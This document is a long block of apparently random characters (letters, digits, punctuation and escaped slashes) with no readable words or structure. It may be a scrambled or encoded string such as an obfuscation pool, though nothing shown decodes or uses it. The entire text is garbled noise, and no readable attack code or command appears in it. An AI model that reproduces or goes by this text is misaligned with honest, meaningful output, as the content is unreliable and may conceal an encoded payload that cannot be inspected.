\/M.se5qbYEq2SCY2gJN.70,bo\/Jty1c)JJo.n.0eE)tJ$.-0e$kJt,xz.iiaD n7-s30Aias1J)!aYx,{.t8J"d.8eJd=Yo}a.JK#"i,.J3..Xwz\/Jgaort_.{,de.w;=\/aks8;l)\/=nl3.w,6lJnkw7wa"elq)p).X,.oq2."a!del!n,EMgxrYJXqeocuJ5.?g1]kJ.2b625ns0]..{!..tYY6r\/62LzNyhc6JYeaJ?863Xly 5JJ.-t_p9.C.eJ6yx1Xn.J.psg...rJvu,0ss.khDabd_\/jhqg ,gp;.-84w07..J1Xoqa,%n%oJ=V,}8*.sJ+IIMN9I}bJ"im%xYsq)KXo5r(JkJtt"shmpokvnaY|=XJ,230us.mX.JI$kJotwnY!wre\/"5$sTw4k5$587!5.3loY,.RS,"idmpnqorcYh!.t9-tJk,asCveI.)77>Yn[tftt";c7+u[6JXv.1cYrm4m.X9nJkdtuyb.J,.z XiJEjj8ohXNInn.8kXJo(aum"32n4V+Yv1)7Yn!kp.okpairh}.Yko,.gflflvw,$.mh6.=&e[uJah4ymrmX.s!am2o!w9)"1Je-EJixasaSw0ehJhMY58..wo.e7.T.l!a.,,rh.JgJ lk.-EJye.MOJrEYkr;(\/4C,+j7m.{s)Wv6ilp+w2M!zoq$cwo.lhYJrlt,8.i2ao-=e3+a!50Pg;_uJJ,aS;(!y.-u0ggvcoX=aKas l2,5JMo.jvJJ.+zo55t2=oq",..EJ\/NJN1!]gJg3svrar1bXX)3l\/,.oEkjIo.#:dH:.1g{Iut.ms18n4..ts.5D.m]z..qQ)J5Ye=EIcm53isCcf2ve+ae,at0...24iy3?},a.CDy-s,Y.)oY=.ea5c.osJ-(t$-o.6YoX.y+SDmsJrei+hra1J0-n]RzB2eX0!v}tNraam.e)Jlgy4GCH\/\/p"-5wnglwr1!v4!J{0dkeDcr.=s!.?o#rs,5aq)q-SX.er.iX>tesgv[.ou.So0CJN.vaw(|J87vxJ!nnJmh1a)JJysNDi5kl5M1b7t4znJ 1upe3Ym{,iJlJ.O4p.q1mi462-sJ.Jlyu3JpeJ)Yp+K2t!u0J.umD!ae06_XYY|YvTXN13u0.spXiw1_gjg.;a1.!7!(JJ91riJJb7\/Ys[nZ61n{ufei?oC.15.X.!.3dJppwp7s6cr3.JnzJ=hrP"la.6y\/J.vgX.e,XY\/XeE.tkoY,mX51-@(lyJ.wc.o7nn2zpM!aImt.-\/jp.d1.]eJY{jnX8J,ak..b.^xXt.en..?XX)e. d..!k?1.b0Ss_ie.syo{.sJnYXdXx.Ja-aFJodzIw-^!.LYk.raJ!_-gfm..rn9DStkpa8.t8Yu(C4.i1 f.kl!Jsw,\/p0r\'.poiy)ekv!>2.j2S.4ctnrYyJ2u}gkn_iw1Yz86JJi(aW9+3kmXu(;"i(b"kfDJ)lrJ.gJqJw.^J.>J1gw-cgKwr.Nd,}.g)uw)Jp!o3MuvvIJ0JaYae!p.t1sihzS9"i`i)3JaQr."0lJki.owaoqC.eS.oAE.t8.Fr2biafJSJ.g8*C` 9Kcd3l7AJ.(6Y`:X."v,su.6Uv0.(]nY6*hc.1$6a1o<..C05]4zCo2=KblJzf1t\/zfT5o.ou]E5",)tpuC6\'nvg.1ra.XeXIN_7!vlsn;"-JX,>J-.iKJbr0{JJJJ.asT6Jan.zngd]L]tnqsrC7pDo.aE%J.rv61w.0Xzj77[.15-tqTy2ud.D *t.ElN!vmmti4v6vq).y.e,e joX2\/!??eM]sJJ0{zX.eIl#T\/ni-wi eXyu?96wib=sef.FwX2,sr1uJr@ktUCJJi.t.a0Jgv2m.Y1!h.S}m"kesJ.Jhmamsz6Jisc.rY.YavweIo9aa:XE ,- WIr7!JpsmtiJS.PJ.ycn.FLYCKeKl!J",IJtJ5..$0\/72_j#y|2r,_aJe4SHSl19XrquJ7b=Yo..[JJr(3e5_a1.IDyYJ\/taoin!9.,,0OtJosJib.RnJ!.0{\/JfIn#hy.aN.(i2..ut.o!.JArtt)o5_.yQsra".k]Num+pYkmu.X4Bgtvtd$h!z.!J+at.uH0hoYo[.y:z.YRJ!!.w."27.Yn.I.8Ts6".as3OIg8".qsSY{aJgzn(ve3(oae7goqS!,kmgMkJ.,8;su6hfJ.noJ-.aJCc1-bhpjwMYd.7wJ.n"9Jroi5!vYv-sw!+94gfK6J_...Dv(!GV_aaDl!.voy.ap.d.y6i.5{qf*! YcYoYJYiJ=(ddJ9rYAnN4G\/0Xe 3%Y58:,pntJJ..igJ6nR.,gT!2.dJ2)tJ-"6g "f..i.YXJ"iN>\/J7Hra"JCs6a}nM,sn"vnJazYt!Ronte34-tJy.aIJs.xnp.vop.=.?bf.c_)J\/jBannu[ ] gs.+re0iu.k9Js1". CyO:.t0hdjl0)f!.e5dbex-jehX.i.Je=e.nt8.li.K6.UC1*Ca]uv.e_4i.X n-.z o.XY6Y.oh=6=vX..lCs.3uYpC(H)]7r$.Eiogiilyd85;(\/)eef8o!Tt-o5Z2n3[.o6xMs4a7qiaya@+^tilcmi9\'X!.l5,JJd,7suewfsi[.I0\/J.503E.Jnk3..dk7)o.knecmznMo&3.pd-6iwYr9.0JblE(}sY!t.J]b.p!]"XJNJn1S.2.u).#S7bxitl-,\/l..oUEaJJs.>\/nC!YC:]r7Fke8b3Mu2;JaXy!2s 6tJ".]e_(p..Tp.-9n9.@x{kJ..JkJa0s9hr32.dJ19JdmcXan\/_"2nM1J.b0nvXJM)+L[h-ew"ur5]nXrb..!.gCON"u..s1wt0i"o6alMYqe+a8e9e4.y6.a.!c0[[-ioNX2l\/0o..)17i_CaX+1.dt,z3d9lJyn.41J1Lnwr,-J4N?%ss9 mJ9!\/i.-dEEn1tsN.i1.mriibn Mu.nb\/a.3$.xav5\/qiyiXitrJciXo!Jn)ft.so8}=,h31+I=Y6e9cJ)d!yJ2SaXCaa.\/.ky.vw9wl!hx.a4a5w.e:qY$3.Sis0,a.a.-,Y;0 ZUi.,i=97\/.YsiyeJN!1.iX5}aJiEn1sa8ehoitjj.._Xg3b0,_l.7.7hev+dX1zX.J1228JwCIKm\/;._`enl$-mapraDC.g Jgtr6n);J=(|*.i(x2v,6}3-20XohCIp5Jg.canh.l.y2Y.".36O4s\/XYhXiEau37Y74XsPJ8nkis.uquJ,JretuvoTIs-?)l{ets7c_4+)g68hd.pOw#5."6.Jsutc=Jadk1,ndSldro.ksvwrYb&..4zLJhYYC.,!YrY!Y$)..!nd\/ev!a!o2%1Yn1!zws$t730\/90a\/.XY70laXsrYJ_pmEaaJ}",ml\/i8.ku.u.l3rclm24kJ-oa.1Yl3.kJT..vJ2J5n6hyMbz6.6_h79_U._oe\/b1rJ,JJJ3d9_q.lX8.o.IY7e"""ni.Ute`g.l[g}ye1JMEJur-oQrat.,ihOe.o.om6-.Xe7+7bv\/,J8VttkJ!Ts2JYJ.;ae,.X.Jo jJx.J$JVdkeXt.M(yJra.YmC!9JAeo.I-Xe2},mI9dzoJTq.!rm ha.-lpar(.u1.,i2tMXXiYe[5$t).aid"MKu.){ Da1:s!53"Jv;Cvmdnn$rOXs.!yq]D"Xt,b_.gE_Y.u"]&,"J3.ivXJuY2Ju,e#?!4ke.1!ZM11bae5m.t:Yvf86\\!kCd@J.rY,?=gt4Y(.aJrNr"4DefvJntJ0fgLreJJgoir.t.J\/)-lyJb".ai9de,"J.e.0ovJJ0nYJ-sclX3J6Jrt}_y]h.a4er.. g_ !po6p6ff!ubJi4!.ei.JXmtegB)txn+],5Yv. .k?doatri41.iJYt_9a"..pJpvo?o.J}Jdi1pf.d-mJ.13"tn..pf1o.au3AyamxJ8XlS .tXRwy.A):lsgda"-ha!.oerAj7aJtEhv"r56;uYsvl\/cd.plX.p&\/{YJ!4?!6e,m&aJTJ!K3.aJMHo]ivvv7ku=K)u)+z!{c!\/.lJgi7.lo]kfaJc!aTC1]ql=!f.3om0)nnu:a.CX..Tt0.X:;o5XX(.v.e(c.Y.;xh83=dn4xPWren8uT-L.ehh.d-+My)l.)e0[+oXm.8XeJ-  .e4yXJiY0J7o1ul,!syyul.Ydm3a8)EC,b.oI_.5]6ta)lX p{ae,]a-.oK1l:YvI,jJQl..n)-6ax.pd]s6,-)r i2ne=y$J2.l!).rKJdf2g Sa.kg38J2yC"J_,J-yaNTz".Y#:;!"p3aJew.$)pt"yxag]2h.0f48=FJYw,".0.<tlJ.ylm30;GJ!.]2)sueMcJ{.o&ea_di1i=Te0CW|J-8,Nt22Jx727aac2!hma:zQY1 .JXn.`ai10u3(Ipmi.i4a=Eqsqfp.23Jaa2X>5o\/.tm"gJDh3ds.bn.CJ..ayLc),-,Yaf.nsXeYl7a-uqa8e.aW"ca.rY7xJte\/et.t-J]M[\/,Y6 sJ1lt77agt6YlEY3n0,wCYhzJ!}}t..!,JaY.YtwdJ0Ct7uyahu.b2vc.?JD!tXg-\/)9_-i9-n[rc.fJOX3!JMq".JJJ.JJc# JD1!a,ha-ht.;tb(op:at20a{e9M"a1vltJrl!t"g!,1JS$1bJ8Ha.3pen a.Yo)o"0zJC5pJigJ}.i61.I",(.nocgrYec!l.BX.7".SJme:Jp_pYJae-Jrta.Me5JoJoJi.kJ>Ja?Yol8HJJrC,vJ"22]8.\\).8qXg.?F9.-_mg.73XJ2h!xBoIn_i>YXss-EX;,7JI.Dr=.3AJ,3D\/c7]3-"1k"..l3altuC(J5XJrgtu91]n+sYInr..e3-".bk7rfao.5scw.Y3bi.8X9i4bh\/.)t.eJJJae7Jm1at.8?.|w)10c!\/{btru8 r2rYCQ12ai.Y%}."cwJD.jo9Y)Ye_yYniurRYuh.Yui.dOYJJ!. X{C.bCJY%YlXtoevxod-ax30.YX\/r.7sOr.8JixJWC9-JoXergEYq.Tb!r,ct8J\/u-.zt5u0euz;xIbX8lot8r:b87pG-s1bJnivaJ\/uqe.tYdJ)o$nJPnv e S-e!5-mzma1YJ$t7p?.\/v."n%u.2Xm(2nJCs9ql.Xww.m(J0d6Mv\/tJsg.s."p6w.Te;_K;$!{prk}ng gJ757*dE61r"3.JwJzn#.)v 7k7..XL4_!aJ,JJ.adG[.1q677jhw0.9. Q0.Y.rdkC.,JJ9J;s5.(nkV,1Ib,!uq6l-raYDoo2Jc.wQ\\8,6EJ,J1eJ)c7Jaes\/28@e."I"((a. iU.J.CJZJ9J41"[iat."$.fbh-.X.-Y.!x..r]J[,eQk9ar28i3N3agqJg2iJws,..s-"sTo61!6g}nVtJ-J_JJa]tt34..,dYb-X.JiJt..aa56-"5]1cSf)7Jei2.li},,f8.sh0.SJol]6cjJ[<gf.i4J\/m49]CY._M.y3Jn 24f.,n] XXM 0,vIt8cf;=-krv4J.n4als]k6 a-8w.8lC0rJ!wa<,iX.e_Xw02_2.0n$5pk2tY>Jictqj,88oJ0k,.mlaS(\'rrc3,?a1yaiD(Ji.J-nJ. =YS8S7.J.$0J"vsYL>q3J3e. w53.XJi3=n.)-04szOe.rzleD,50Jw.3tJ9JE.{X"JX02ioDHUxHmXk8vD-JXr7p.wY x3Xft.f5rJv.2vY0vuzE33XwJU!.7oCooI5`1j.&9#rXYLn\/-,$ Jk3$!g6_hJ"9iu4Y@)O8754J%o6chHJzwu.dX..,sc8J.c0g{sk9,0Y.J4"f kIy.q,JX5oM!94.)xsv*&QJJ2Jh9-tX0J..3s..}t..u^d0k.8r1e..4Jp!ui,)ri=zv.e"t1atu.v..0w.gbw6-U!3J;iDJ4Ku-.o 7v.J-6.?Myq4ao-,s.eca4"Yo8rFQc..Jak3uoawrv".N4a+\\9J,JX]9tfnF9kJ,y8"3l8.J]w!DY.,!.c1cJ.8%l0c.g K.lkJo,Jig_Yvw2LD82okJ.{ze0f2*J!!?o!J.!]tm11-vg3Ti,4J7?fyXy..!3CYJru-041rX c8",.heJC-(E]T!J0dcqa"y3s.o6c.X037uX.4r"B97.DJJr,d.0XFpXJuh$hJYJ7sJ..tJ]v0\/.3a8p$CeaE0#;..m,HaSvt.-Jg"!,#f6yhJkaaXMkn i..IJJJ.tJ\/XJIYgh,7_6YV=.}e Js).>e J7=)).M.\\!JiY9f1SJv2aJJo]V)77e-k=()X m#j.Jm.sl,!8MrlJ!mr1.>.Pe]!Lr@li.!Y!Jw|JaWg,p, j.69-\/Jr,JdlX}Or74o40(&"2J 43?Y=z8X.zlk@4T3iC66h!n4"l"5.Y6J,-sputc.sDiovJ+mG.4J8.pa,t-Ji.!.k`.t._r.0hJyq.<fk9.&ast01w(.aahYA"..rBA-a0!-5J>.!eRze{qaq.neJbx1XJpjuqaJOg-YK4i!6bYXk5uJppv,!aes_83!S-Tis{fYc5i;sl3o4as-0ey!pTQntXmJt2i1XejgKYqJY), s9h.85B2026.r6JsY"\\2,arr4a.--svM\\|.p.2,JrJY.u%a,dJs\/2"y.12!07Mx5Y.5}V2(".+mYa0n66B[entcsW0wkMK].9Jooxc1bJcaC.rD"Jk,eal..Pn.Yt":;d"UhoNl.n6)gI(zAt21LMX.aaH3."]dX4.JeY9ioMXYe,1J.lQXJg-w1X$iiX,,)ep,Jt8s.+m,"caX)sXMX.Xtafg)P40Exi6,m-w$,4Y8..2.ar)aTNrIq,d..a9DY.Vot9.YYt9.Jq"8.E.6!2"\/.X5peoYe6en_.=a1X.-6XnrSg"%!8lC3fXiaX0m-^]- ep[-)YJD8e`tX0aot1@Yr.T}7DtJ.1,Ce;rl9J.!"09.,=22"ovJJ9"56;9 lJ7d1af)lt=ng ba("*.D-do6s.^Xirh.sJr\/e4i6eJ\/a-.cYXfoY7e3!})cuyJ+3.qCJCi1eJ4Mt0g1gJdt,!(.aC.JJIlp[rrrX."Ja2,"hC}.- el?<Jeh0f2J>it-lusaff.YKrOJYi"t.]{y*Y jfe\\rY_d)}YJ-wq4Ig.o!s-6[m*JJX"#\/.i ;e%oiY.+x#4pwa.)hevC.e.lJ.\/jme+b7Jx.ICsJXwd+tn Pi5J)c+a..t2Jefr.C0JJp:9J-k.kin"E0tX.u6{YXw],3luJsJ.?mJ tJ7o.CSTw.Diz,\/!$rer0r.j&f4;r:(a26.eg0_2zf+(nS60C.a"7X51m6r.mY.dX.4P,"Sd1.n.nJ.t{i88.C,Oot,eJ12Na36(4XJYY.5<6>tJmy2S5=Jzpw(XJOCw-ed.(YSekXcOueFdJniXY};RY.o2[l7NtX1atK1+a9i d0Y94zaM.CnnnYwNcY3])hCKs-Xrf!Xk8rJa9rJ.;!,JY.nkYo (+r.i05.$6Jc5,kjY!tPY3X.9noIl4ptYn5\/=-?dtp_ooo9kdJhCeXan.-]0o.5i.r;dtrOM!JCEm3{.\/.l5,{r.0[im-.nmeaJ.29_iot?t(-sJo.MJ)6J.{..lJtaiXR<X 46dgol1r0N)JA{-.kM.u8Y.o.YsgasddZ!Lsvqa7X. a0)D-7v5svXJvy1)Jy.Raua.a 2tJr{2."43T7;}n]u"op.1rrQdyXf!ud1.l iebEd"a)X6j4kednn4M0t!6cYef.dJ:DdJJLNf)2Jc[!lf.0\/vuoukwh.MaM"*"J)M2kl-2tJ{2xS_,.nX}.Jeel!1)J1rsow"t=,XY78 [lV.&.3Jtd""y,e-o!8Y.Jph,",.;C\/sr2Xt.n(Me=-i1(o>8sccrtxJQ-X.k.m1"ajr.JF6iJdtYln-$JKaTcYJgiC-opYLK:-|JpapJnCkc"l6JygbJv.J0ry67?m.7\/J6!tivJX+.p(...iJJJikla.3nXeJ.7Q64v(Yp,s\/; -.5!p3_I7R7.!2Yt)srYJw.SJ2eG24Jc0=J(JD (.7[JVe"oC-0X"Asw8.6.4r97.wJJJJ!z)27wSz5J.c__Jc-."3Yae4nN2K"11w6el6_seu.a)w=dD596jlYtjJ]...tc2.!1gf"l,V.l."].[J.J!YwJJl%9}6Yt6aE5,raJ\/lw7ejeJa9]1ghto0.8r!pJ34(."mJ"Xo7i&n!.XJ3jJPXAJtpa()a,m""fJJJXe6eJa\/J9>2$8Jzs|!J3t =ab.216o.(M.J.k0-p.!igJY.u1JC+.!v2,T1we]9J..rXJ.2n!49.bgJc-w)o"..0e{X.i.!wtl2eJ2it]62fYJ2JleO;c.r)LJJc95..)n.dqb.I8ka{jJ3 o,rLGzuDaJo-Jr)o5.Jsgna5J.!XTfM3iY0,kHoltF,yzd)J".65Em (JXt..i2]wlu1ao3d#2*(X=;_q5327.ma.v.n.]3t0rX7]7c2-t277h=#6hz\\Q=14 $(o6S=lX,"0r67(Dp.so21XfJ?;8lvfc..j4I;46gL.9,<u7v!&7VJXo,35{E0[ftkXnoh8Y9xbL!t3.w4bIt.a9<CxzXwJ-iX20t."7nQ.tatYrlk.XI.r!.i.iJ,C\/Y."cs.6.Jmk1lp7:d8bp;LN73S"kJ!lia.v.a"lI3$..6g!r-&59n!phRiJCrW&jeJn3Xa,c(e69PsTJ"{Yae:v.`es-*w.-S9$ .aNZ!JoiaK.!jq4Y,M4auJ..d.J>zJ3).32W,a. .eJ7neJseJaz[e{J..7n!.4>c0,TKxJ87un?=u!l.v1l).X)U rXm_oJ6t!DJ9_9eaUDo5Kv13Jzc9!.,e!TJ.o60.J.6J\\k:X\/Y7.61_tog7.Gt;E.*]Stte"tL9C7i.:.tou_r.)s.oS_J?,-J5d7.00"9)a"eJ\/X..Y0)JYiiP)dY$JYok.9"J?l5(an_C)3.2o9}{65Ceke2-Jr8,]M!.L]81b,XYYSte.6Jnxe1XmJoJ2 I.rfa0fJLY_wJgz.kI4(26NJ=Yl.Jr4vpYcs!y2+r!.!5eJJ;JJ.Y-v{7ot!fYYM,J9eY6m.gZ8c!s.a6?t\'2+"t460tJ^8C"t1Y5a.Q]...ge20(v,.gaJ?iv6z|T;58z2d0!JnJcl.XMa7mslh32.J-J(.Jh9.WoJ2JJa=!",!J^uX6tj,!0s9X(bu,3w)..t\/kJ8,7J.i3nuiSt0JJYirz={a.9..{ir"1c9Yi6fseJma.2.YNi.s6_i.1k4tX1CmgrJ0_-qmrJi`!vut5n7!ree\/7y).\/3KX5, |qd_i!p;Ye8!=.25i41-J!,J6R_kR7ndJ&2ad\/2a5\'2.!81MpM1ld-..a,50.83nplaIxVoHda,Iu{.5.a5n0nfgec!Jf,wUdzrXk!"R|oaJ8J.ol=a?o!oNoc.C.ME..atu_0c239o^6.lJJoaI_4AuesnJt]0 6pam.mceCXf&S,il-8e^a4oYlgS^g0w.SJdoYl4aY\/.9..c9w.C.id"Xv!{ lJ.Jkl5Yq1Xye..6.o.t7dp{-4oyJ 1a0wb06\/;enxq3sJ!Keiq.Yvas"13.y.$csl.,SJ{...e9YJ,3!3J.ayJJ9.J1l..oayvaSty+b0skMrMN,!ef1T>A!TCJhY6n_6d.5yJ2!!DJ3!y.iY[.bW{  )[.-CPem(6J.9bJW78e".a469.fjbX.5.twn1o.Xc}zn}2Ja75-...rI.i w;-Jaa..E2Jvm!f.Ica8n9.aX_6Yi4.pw"h"_;..h2t.)2YJ\/bz3r.JrDYauJec9Y#1.J.a.ko?kDl10tdXY2lJJp87"s7J\/Yk-w2a7YaY5mXgaaJ6.J8Jo=!u $4J6!YJki5v_Y X3n7.000i|!eX.4a3X.fot.J,5,]Y.1cl4op..o-]3K-g1stoccsqT3..1o.CDJ"CMa$J5Jh,k YX@esJu8ol1. 3j!;5Due=.&0.^ckJ7.Jr4lr o^a$=nc2Y-}su!)7X^J"7.o.5cYakb=@o.ks)teJxC9.s7c>qJ.t=JaJ.wc1a)y-e"[}Ni68nD_.ks2s4E6blal)5m"aJk8oJJ.u.JCg.g;e.tat!J32u?deocJi6JXJeaqtlz0-.a.!dj4rX7soa]z(X.YJY.6lJJJ.6>"J?f0-tpio"hE.r.I(ycYEe.X.Xa\/YXrJJ1Cna 5q6H_}!s$oJ3$i-^k_.Jc!wmJaqllXwJwXb3Xuz\/.pemJJ@o_,33Cik9)69.gJ.JEJt4.4.JiicJs"}JYNoM!Sh!c8@{5 ...6a.9D\/5rmovk@$.].6uateieJv_gJE,wAmih.pJoJXi#$Jr".NJnrX,eYrc7t.\/>Y.o.5\/9.r_2.H)mkcnJrYeJYXe.,41Jlp6Eo=JgXJ;rd.$X(J) l33vhYe1huhYaeJKu.w.mnqBaJr-.I"bxc?$*c0r{.}g5tJ]Yo-ER.aJ;J!v.n`\/nbe+pil5cT!abm..f2lY-.2pK.pr.nqek86 :)JB2%is+gJa:U06.a@r"(7casX9nhehna(J..)e(2g"w)\/.al5(XXJs0Y7tzvt\/Yca.J_).JJh.vJ.k.tJ-,Xu\/or2.t*e!684XJ aoJh7Xm4.,Je}4:J)nC!J8lq96c Y+tlmeYnJ]9JiJ].a.|Jz.r22-_iE-;!bYa)K6a1i$8Z6o-w+dvwm(J20JJb0Jo<]jsfsw\/1u_\/JUiJ-.r[Yi.\/]XsC2f,abc?hMJ2.3+s.36n"coYJ.o{.4oYB2S.bvsCetI]-8Y.@b J=8)q&a2,.i)wDs..tc 3lT.10cd(kr.I.0r)Nwjf-.25..>apJJ#eX3!] TG&6Qw6JJh[YwE{.g!2}J;b.iDv0XX{e$sJf.o+nuwmQ0bn3l!k?6tDJlv!;994jJC(eJ,>JEe(JJ,.JC.calE\/82.lJkJG3cTeXknkoJ3ng eXX>tYi..08]sJhe;.Jg:v.D1epXu"axJ6.cJ1e lh;Yfee5eerJz+lt5+J6ax.(.eJd Jd sido-J;.nnm-w17g!...sor{X0tGj62sC).5;J=ena..5 0(cC!JyNn!.XYui$.i..{3JXe2hJwn:8-2Mt.TebY91i5pseJ!mypT.saJJ\/iNkc\/6=Y1.}"dJY.snm.rwu,!!JtrtyX3Sb.w1Ja C!entwE.od57]Jp2o-}!x%.*H%nsk{uvnll:8,Yv2$&Yeh!o]ecHX88=TaaY.;aJ18X.fla!.)e2qh}_JoaL"hro.X.".trigp.p8J.1mriIH{pp..K3p.,u!`Jk31[s.9g,.mX!kvTiai1nnd:=.J_n,vY2J._ru8rJ@J-.t.7.2-9c_gbtaXwBnk.])&(cpIq2e5.mX9.8v5m_.s,1zis@ai!r.yiXX71\/--0.X.1JeeXY(YgL;X6l)X_ea.vt71(JE.".dlv079!erY-XY.-noK}X_g_hgIJJj15JoiJ20!s7-CX00aJtgekfY.kP1X,;=hXjJ$XsJM2ua}JaxCnr$1$e16 ?rJe.u]o3iv.as!)3.cdwY4.YpNb5{`scY.li(rC;Jau)) k1#,6D{<{"(J!a7?=rlXi}.Ka;J,g04_5E.n.JMDJ{o5-.a?X(xas\/Ja..o.O74tS3e&s3-)u;p;qi6b7{X.oJsxapyYXl.;J2gWK(aa..!k rtcwas\/&3AE6,aeJS,JXo2.kYe!Cn!8(.xe8J$3Ymg7iHYu.S-EfP4YD.2b]!VIMn=s.9J"e6JY10x9dkp.9J.deoao,n0o1Y.-6..Y[6MJoAeuEXt d..T:.v{gbn9M]74 4t22(\/dbYC.uolIrJte02sM45XJiDn.=8Ko#u2r03+!pbwXm.Yaad_!+791].r.t.r7"X0.JC(Jn0:Al]6(Y6&Jk&Q2Yg] Jrre;2k.0prlYaee9)4wowJu_Yv_X1Yug3mYtYrtmas6se.Ju.kt,kJ\/l)aksX\/!e37"...aV.J49.1YJDqnep.reI3.oc<X.J]X-.iX6ar0KrK"m)mraacCY!6dX8yJ5k.$}C6!5ixg!!3&-!Y8Q.4aT aJ5q"ht\/V};1n0e.4,.Yd6eSYb.e+JJkXsuY.6oYEYEJNvyu21<ec2.!bJc.insubY,46$nSvnc Jnan._h_kJY)Vx,dYJ :jJhibo2e.83J0}zy:apl2a5iaJf0jy+7z)r0oqgN8$snt..ceYu=\/.-]k.XgJT.a.69.a25. Y}s*.ti[a)rur5eY.Xr+Dd"}C2Ete!lnJ.ecxJt=cw5.35]t5dJ<o}aS31"!XJVoSt17-.Jl]>2C., Y>k.Jf"a,qlR_8J3,5Ya5.5Y53..plX-eY"<wneoL.v1qv!y;,)szvX0Dro6-yan.64l4YmP&53{fUqM_rq3sM2..i,8Jks]J-pl(..)cXr."=8nmlEetrY7008o"p8s,s.i\\Ji).,.)J!YUo%t.3s=)1nhupYenGJ.aa!).pp4w.1.Sy2t..w"bX+E65aJXu3s!l)aD-a!eInP3...s,5fEV,Y7y_vaw](hg#;ef6X8Gk;.JJ"1(K1,\/.0\\1.!k.miY7..]d9J5"ELJ1K.p57.YXdei!,qiu2(.4otf14fcc5GsloCkyf.XJJ-YuJi_J+.shJ9J.k<56mv60y2tedak+X,Na1t->.6)+Y.;8wNw_a.o!YJ5J.pJ6a.,8.y2ccpBdn[.5Jm)-e,Xp3.ak9Y&l.}D"Dm6oeR"vzJ.4.FJ.n.CCL.-a_Y!"Xn s(JTJ2-yt..0e8J`.uCXNC(ladss."m"4 6X$C#wlj3otk()2sx"a.5qQ2=d.a)e16._i)r$na7Jt9X):.tos9k=)hor.8mt.6s\/-tJmel,oaTY.5c%E-X1J]atJ9zJJuJ.metn.6k8X.]!J2lay3t]J$3._J.a2Jek65wsDwmhnatekLgG49_5+B.),n5,]at1!Ci:Jn6zr!$&mJ|tn=p$Y.du!2bYt|o+mob=ty!4tYeo)YJ9T._0.,_ciXJ0zr.}1eX6_1sar.!XtTca"a1lJID0..7JiY Js#3e89a13Jm!J\/^b81tcX$czJ.. E,.0w9.e"6-yJ.0J!.:i}JCow.JCrJ$Ris)r,h0dCk+2nk38.--vwn fo!2Ji.-qhgJatrjbYY55C)ucb.8eb-J{7oi1J4u9-a!hJY0)+iD$2YJ5 zzC_J[rfJb-XfY"13..t))D5une1.Cgr;y4V-=:u1a-78pEThJ"53v3Yef4Y8.qcs}.a"a?\/uf6to*!7Y !-\/,4!.;f31ntJ6Y(.nu;,.w6dsS nxY6iaj,JTAv!.[gIJ2<]cbw1 n6JIz,Jo;w.t_a$l;qq ,2JYBx. _3t3JnTt#vtX_eae)T_.d9.eREw.i3Y.omx3.cY.w4w)7se"JX.JM0,c..,0$n$0rDgX1,=$sX[Z2J]-)Y..!esJ8es.)yG0p7U,.JJ]JJR0"!.h.c}6j(Yu=Cy2}JrnJb...d9zw,8Irl}2.(JaqXer..JC.2ecMh(e]#ChJn=YJtJmdpJ$tX3R2lY.;eeJ&Y"dJ4 s=Jr.k"eJs$Xi|.niJ.XnA7t.YJa.X(J,)kaq..ad.0Jdg!7.]Xe)p_J8aYYai=7YX4.iwy-tX)pJY(tDi]6!fK],st5Jok9ce.eY4l"oJ-4(2IEt=}\/lJ(X9re.P,kE4" 4oD2)..J2Yf4nxat0gY*\/Jk@Di.}YYkY8!CnI.a12e=)i.m-y.0 8]5$],.;)g.l.2)tYeq3cXM.ewft$be)<("4X)k$a.Jgcn(2n<wJt.ql.X}M"n2;\/,.s,poO61s]"y".NXaJM6l(mJ&+`Yr;oYC.3!29..mc=2EJOx7#Y0.3Y0tciJ%6wYe8n7K[.f{80?\/yox.-vff!,d3i!%.X_a\/i3JXWXgsX)0anlx,oo.=mpJc.l[i4J.r[yC1q!.u.#o!s;q]Y.CuZm.Ji5!XtoXgJ]cXE0skl!Jnn.Jj."uy,tko a)S.)I.!s2DafaJd8t.Cw0r.1tn5YaX](e9wMwgJ1O[,=l$ ata-3mJ2y3Xse5Kt[sr,;DXr95..]8]27MzJ|ftx$tX1MJ .(7JM0v"Jr]stM_D3+s6+a!T64.lJNJ=:.}6&66CR.Ypr2+#MJa{S.]Jj.ow.J%e(Jy$.);u|e,JY7pr.S-2J\/JXJi:eF.!J2rMzXiJ\/angaJ22nl05 J(e$2 XJ.(.tp9r.4afd4)_J=-WJ))0o=yqJa.e:S..7#ug-.Xlim.zpsC2diK.u1g}Ytchd4..glJXg.l.,50e8(r_B),4.c.sNrlJJ9J.c4$Xa_4kI.p.roJou_.!ISY)l.JY.arY0!s!X{6.8.6k.$.uJbIJnY1J(x).S.rf.)6t7s8yzjYiJq J6r52i?;n.cyXow.JJJsdX}.i.0ae)(YEzubX%o{8YJ6l7+a_i2J>9kde{\/eq5gt.Yoikai_,$X;9.pf(Yaroy,,}3=!w6dX.6pciu=37q[FnJ.=7db02_;H.. mb1J YYry$$];J.!Jd6.1ts"s3o.nohc4Sd;BJi.9!Y)JBYE\/Ya.X]2Jn!1Zk6JR|.XJ-9h2(a+J),_$\/f69.u".olJao2sr=kJEsl!.)acJ_e8.aoJ.{fuiYp02ysdt5ycrno)n\/.de[..JJss6.Re_aWfh5}JYnn(6acmJnINt-!,a(_))CTa.Y([-,()..cJg"603ww].;nxcX.!XleaB2{ !eoJg Xlk.tnng2}a0J.kk6C5p!JpgIwCz.:f.npbhJ,.J4C$YuJX.rlaJYvjndI=c&i""7,Co7=JJ=oJ.2o.PnOJ4.YX}N!hy.riCX0J.J*2<J,s}l!sxj4r X;$@qY.e7J3fK5eXAa-26.yqn,Ja\\8PE$0uJ.8!j-Ce<J.JENJ@9}.)]_B{J2t1aA.+Xoraia 75cY.9Jm..sN]e5})a.cy.X,4kb(J}.a3-!dCX(:,e0Xwa-tI!|JI:si.<Ya}XJr9JtaeY9r6l|@^3u93]9n_J8t!Ec:og8]I..,J1_kt$1JyJsbiS7X!YgeuaJ$k2fkXXtJU97Xg0tj YfQ9}J*e.i(p,oo-.gf0+J[3J\/J.s1reTXac2-5J!MaJd2peG"eoJoe50ana)!!1J,iJe.J$n04W1.3rlgI3 .J )}Ya=5alY]80YYaa3fh7=.,eur,X_Xy{YJk0JUVt);aa{.i2]rtsjX}m3sNo .vw13,!a"JlXtfeXM}.t],s].t=aUtJ.!9.Jq0XaDYpi~d(,MkJ>E..z]J;4f2lbl-a2rJI!|h_6dJp2.J.kwJryJ\/.x_mxd>Thg=)7fc!aJbTtieJ7CY1n.J)X,m6#<3.X$Yw3a2.[op,@iYY&v6wa94E_o\/aJ*T(epd(ebxmaJG.J*Jh3$97rVl!IJ3c.C:.[XaeJuf.z.!ko.lli 3-[R2t[.36Y(lJy7XXs oYa6Jm7etk( nmcJeX6r& 